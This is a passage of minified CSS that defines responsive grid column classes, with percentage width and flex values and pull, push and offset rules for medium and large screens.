38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-md-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-md-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-md-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-md-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-md-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-md-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-md-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-md-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-md-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-md-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-md-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-md-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-md-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-md-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-md-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-md-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-md-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-md-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-md-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-md-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-md-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-md-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-md-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-md-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-md-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-md-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-md-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-md-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-md-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-md-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-md-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-md-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-md-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-md-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-md-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-md-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-md-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-md-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-md-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-md-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-md-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-md-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-md-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-md-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-md-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-md-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-md-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-md-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-md-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-md-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-md-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-md-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-md-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-md-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-md-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-md-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-md-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-md-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-md-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-md-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-md-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-md-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-md-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-md-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-md-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-md-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-md-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-md-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-md-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-md-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-lg-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-lg-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-lg-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-lg-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-lg-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-lg-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-lg-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-lg-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-lg-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-lg-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-lg-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-lg-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-lg-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-lg-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-lg-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-lg-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-lg-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-lg-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-lg-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-lg-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-lg-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-lg-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-lg-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-lg-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-lg-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-lg-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-lg-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-lg-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-lg-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-lg-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-lg-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-lg-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-lg-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-lg-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-lg-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-lg-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-lg-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-lg-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-lg-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-lg-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-lg-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-lg-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-lg-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-lg-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-lg-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-lg-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-lg-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-lg-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-lg-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-lg-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-lg-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-lg-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-lg-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-lg-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-lg-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-lg-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-lg-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-lg-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-lg-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-lg-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-lg-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-lg-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-lg-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-lg-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-lg-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-lg-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-lg-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-lg-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-lg-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-lg-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-lg-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-lg-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-lg-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-lg-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-lg-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-lg-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-lg-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-lg-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-lg-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-lg-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-lg-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-lg-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-lg-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-lg-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-lg-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-lg-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-lg-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-lg-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-lg-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-lg-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-lg-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-lg-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-lg-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-lg-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-lg-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-lg-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-lg-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-lg-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-lg-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 